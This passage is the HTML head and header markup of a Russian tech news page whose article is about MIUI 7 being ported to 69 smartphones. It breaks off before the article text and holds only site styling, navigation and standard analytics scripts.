!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='adace-style-css'  href='https://news.nte4.com/wp-content/plugins/e5e5462d4001ee59150c5fffaaae4fbe-plugin/assets/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='shoppable-images-css-css'  href='https://news.nte4.com/wp-content/plugins/e5e5462d4001ee59150c5fffaaae4fbe-plugin/assets/css/shoppable-images-front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='bimber-dynamic-style-css'  href='https://news.nte4.com/wp-content/cache/autoptimize/css/autoptimize_single_a6db0fdf7b10a20fe3189f983b47eeda.css' type='text/css' media='all' /><style id='wpgdprc-front-css-inline-css' type='text/css'>:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #ffffff;}</style> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/e5e5462d4001ee59150c5fffaaae4fbe-plugin/assets/js/slot-slideup.js' id='adace-slot-slideup-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/e5e5462d4001ee59150c5fffaaae4fbe-plugin/includes/shoppable-images/assets/js/shoppable-images-front.js' id='shoppable-images-js-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/e5e5462d4001ee59150c5fffaaae4fbe-plugin/assets/js/coupons.js' id='adace-coupons-js'></script> <script type='application/json' id='wpp-json'>{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/news.nte4.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/news.nte4.com\/wp-json\/wordpress-popular-posts","ID":3811,"token":"3807a9f951","lang":0,"debug":0}</script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js' id='wpp-js-js'></script> <script type='text/javascript' src='https://news.nte4.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js' id='modernizr-js'></script> <script type='text/javascript' id='wpgdprc-front-js-js-extra'>var wpgdprcFront = {"ajaxUrl":"https:\/\/news.nte4.com\/wp-admin\/admin-ajax.php","ajaxNonce":"bf4f5622cf","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"ru_RU","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-3","consentVersion":"3","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":false,"placement":"footer","content":"<script type=\"text\/javascript\"> <\/script>"}]};</script> <script type='text/javascript' src='https://news.nte4.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js' id='wpgdprc-front-js-js'></script> <link rel="https://api.w.org/" href="https://news.nte4.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.nte4.com/wp-json/wp/v2/posts/3811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.nte4.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.nte4.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://news.nte4.com/?p=3811' /><link rel="alternate" type="application/json+oembed" href="https://news.nte4.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F" /><link rel="alternate" type="text/xml+oembed" href="https://news.nte4.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F&#038;format=xml" /> <script type="text/javascript">var ajaxurl = 'https://news.nte4.com/wp-admin/admin-ajax.php';</script> <meta property="fb:app_id" content="577004583165965"/><link rel="preload" href="https://news.nte4.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><link rel="preload" href="https://news.nte4.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"><style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><style>@font-face {
		font-family: "bimber";
					src:url("https://news.nte4.com/wp-content/themes/bimber/css/9.2.2/bunchy/fonts/bimber.eot");
			src:url("https://news.nte4.com/wp-content/themes/bimber/css/9.2.2/bunchy/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://news.nte4.com/wp-content/themes/bimber/css/9.2.2/bunchy/fonts/bimber.woff") format("woff"),
			url("https://news.nte4.com/wp-content/themes/bimber/css/9.2.2/bunchy/fonts/bimber.ttf") format("truetype"),
			url("https://news.nte4.com/wp-content/themes/bimber/css/9.2.2/bunchy/fonts/bimber.svg#bimber") format("svg");
						font-weight: normal;
		font-style: normal;
		font-display: block;
	}</style> <script data-ad-client="ca-pub-7458321184192592" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-21865421-4"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21865421-4');</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(46600311, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46600311" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="theme-color" content="#fcfcfc" /> <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/news.nte4.com\/wp-admin\/admin-ajax.php","essb3_nonce":"ac632c199e","essb3_plugin_url":"https:\/\/news.nte4.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/news.nte4.com\/","post_id":"3811"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_32,h_32/https://news.nte4.com/wp-content/uploads/2020/04/Icon-48x48.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_192,h_192/https://news.nte4.com/wp-content/uploads/2020/04/Icon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_180,h_180/https://news.nte4.com/wp-content/uploads/2020/04/Icon.png" /><meta name="msapplication-TileImage" content="https://news.nte4.com/wp-content/uploads/2020/04/Icon.png" /><meta name="g1:switch-skin-css" content="https://news.nte4.com/wp-content/themes/bimber/css/9.2.2/styles/mode-dark.min.css" /> <script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script> <script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>  <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="bp-nouveau post-template-default single single-post postid-3811 single-format-standard wp-embed-responsive snax-hoverable g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal essb-8.5 wpb-js-composer js-comp-ver-6.9.0 vc_responsive no-js" itemscope="" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-2"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://news.nte4.com/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(min-width: 1025px)" data-srcset="https://news.nte4.com/wp-content/uploads/2020/04/logo-retina.png 2x,https://news.nte4.com/wp-content/uploads/2020/04/logo.png 1x"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20140%2044%27%2F%3E"> <noscript><img
 src="https://news.nte4.com/wp-content/uploads/2020/04/logo.png"
 width="140"
 height="44"
 alt="Новости о новых технологиях" /></noscript><img decoding="async" class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20140%2044%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/uploads/2020/04/logo.png"
 width="140"
 height="44"
 alt="Новости о новых технологиях" /> </picture> </a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-37485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-37485"><a href="https://news.nte4.com/category/smartphones/">Смартфоны</a></li><li id="menu-item-37521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-37521"><a href="https://news.nte4.com/category/wearable/">Носимые</a></li><li id="menu-item-37639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-37639"><a href="https://news.nte4.com/category/planshety/">Планшеты</a></li><li id="menu-item-37516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-37516"><a href="https://news.nte4.com/category/tv/">ТВ</a></li><li id="menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-37673"><a href="https://news.nte4.com/category/pc/">ПК</a></li><li id="menu-item-37495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-37495"><a href="https://news.nte4.com/category/igrovoy-mir/">Гейминг</a></li><li id="menu-item-37489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-37489"><a href="https://news.nte4.com/category/technology/">Технологии</a></li><li id="menu-item-37483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-37483"><a href="https://news.nte4.com/category/obshhie-novosti/">Общие</a></li><li id="menu-item-37487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-g1-standard menu-item-37487"><a href="https://news.nte4.com/category/companies/">Компании</a><ul class="sub-menu"><li id="menu-item-38107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38107"><a href="https://news.nte4.com/category/companies/apple/">Apple</a></li><li id="menu-item-38108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38108"><a href="https://news.nte4.com/category/companies/google/">Google</a></li><li id="menu-item-38109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38109"><a href="https://news.nte4.com/category/companies/huawei/">Huawei</a><ul class="sub-menu"><li id="menu-item-38116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38116"><a href="https://news.nte4.com/category/companies/honor/">Honor</a></li></ul></li><li id="menu-item-38110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38110"><a href="https://news.nte4.com/category/companies/oneplus/">OnePlus</a></li><li id="menu-item-38111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38111"><a href="https://news.nte4.com/category/companies/samsung/">Samsung</a></li><li id="menu-item-38112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38112"><a href="https://news.nte4.com/category/companies/xiaomi/">Xiaomi</a><ul class="sub-menu"><li id="menu-item-38113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38113"><a href="https://news.nte4.com/category/companies/xiaomi/mi-band/">Mi Band</a></li><li id="menu-item-38114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38114"><a href="https://news.nte4.com/category/companies/xiaomi/poco/">POCO</a></li><li id="menu-item-38115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38115"><a href="https://news.nte4.com/category/companies/xiaomi/redmi/">Redmi</a></li></ul></li></ul></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon"> <button class="g1-button-none g1-drop-toggle"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Поменять скин</span> <span class="g1-drop-toggle-arrow"></span> </button><div class="g1-drop-content"><p class="g1-skinmode-desc">Переключитесь в темный режим, который будет приятнее на ваших глазах в ночное время.</p><p class="g1-skinmode-desc">Переключитесь в светлый режим, который приятнее для ваших глаз в дневное время.</p></div></div><div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-m g1-drop-icon "> <a class="g1-drop-toggle" href="#" title="Подписывайтесь на нас"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Подписывайтесь на нас</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook"> <a class="g1-socials-item-link" href="https://www.facebook.com/Nte4com/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">Подпишись на нас в Facebook</span> </span> </a></li><li class="g1-socials-item g1-socials-item-twitter"> <a class="g1-socials-item-link" href="https://twitter.com/NTE4_COM" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">Подпишись на нас в Twitter</span> </span> </a></li><li class="g1-socials-item g1-socials-item-instagram"> <a class="g1-socials-item-link" href="https://www.instagram.com/news.nte4.com_/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">Подпишись на нас в Instagram</span> </span> </a></li><li class="g1-socials-item g1-socials-item-youtube"> <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCoN25HWXnTtmHrblv8L6Kkg/" target="_blank" rel="noopener"> <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span> <span class="g1-socials-item-tooltip"> <span class="g1-socials-item-tooltip-inner">Подпишись на нас в Youtube</span> </span> </a></li></ul></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon "> <a class="g1-drop-toggle" href="https://news.nte4.com/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://news.nte4.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Поиск среди 6522 новостей"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "> <a class="g1-drop-toggle snax-login-required" href="https://news.nte4.com/wp-login.php?snax_login_popup=on"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><ul id="menu-bimber-demo-gagster-user-navigation" class="sub-menu"><li id="menu-item-37421" class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom menu-item-37421"><a href="https://news.nte4.com/wp-login.php?snax_login_popup=on">Авторизоваться</a></li><li id="menu-item-37423" class="snax-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-37423"><a href="https://news.nte4.com/registracziya/">Зарегистрироваться</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-1"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"> <a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#"> <span class="g1-hamburger-icon"></span> <span class="g1-hamburger-label
 ">Menu</span> </a></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><div class="g1-id g1-id-mobile"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://news.nte4.com/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(max-width: 1024px)" data-srcset="https://news.nte4.com/wp-content/uploads/2020/04/logo-retina.png 2x,https://news.nte4.com/wp-content/uploads/2020/04/logo.png 1x"> <source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20140%2044%27%2F%3E"> <noscript><img
 src="https://news.nte4.com/wp-content/uploads/2020/04/logo.png"
 width="140"
 height="44"
 alt="Новости о новых технологиях" /></noscript><img decoding="async" class="lazyload"  src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20140%2044%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/uploads/2020/04/logo.png"
 width="140"
 height="44"
 alt="Новости о новых технологиях" /> </picture> </a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-mobile-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-mobile-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon"> <button class="g1-button-none g1-drop-toggle"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Поменять скин</span> <span class="g1-drop-toggle-arrow"></span> </button><div class="g1-drop-content"><p class="g1-skinmode-desc">Переключитесь в темный режим, который будет приятнее на ваших глазах в ночное время.</p><p class="g1-skinmode-desc">Переключитесь в светлый режим, который приятнее для ваших глаз в дневное время.</p></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "> <a class="g1-drop-toggle snax-login-required" href="https://news.nte4.com/wp-login.php?snax_login_popup=on"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><ul id="menu-bimber-demo-gagster-user-navigation-1" class="sub-menu"><li class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom menu-item-37421"><a href="https://news.nte4.com/wp-login.php?snax_login_popup=on">Авторизоваться</a></li><li class="snax-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-37423"><a href="https://news.nte4.com/registracziya/">Зарегистрироваться</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-padding-xs g1-row-layout-page g1-row-breadcrumbs"><div class="g1-row-background"></div><div class="g1-row-inner"><div class="g1-column"><nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta"><p class="g1-breadcrumbs-label">You are here:</p><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" content="https://news.nte4.com/" href="https://news.nte4.com/"> <span itemprop="name">Главная</span><meta itemprop="position" content="1" /> </a></li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" content="https://news.nte4.com/category/companies/" href="https://news.nte4.com/category/companies/"> <span itemprop="name">Компании</span><meta itemprop="position" content="2" /> </a></li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Свежая версия MIUI 7 портирована на 69 смартфонов</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/" /></li></ol></nav></div></div></div><div class="g1-row g1-row-padding-m g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner"><div class="g1-column g1-column-2of3" id="primary"><div id="content" role="main"> <span class="bimber-url-waypoint" data-bimber-post-title="Свежая версия MIUI 7 портирована на 69 смартфонов" 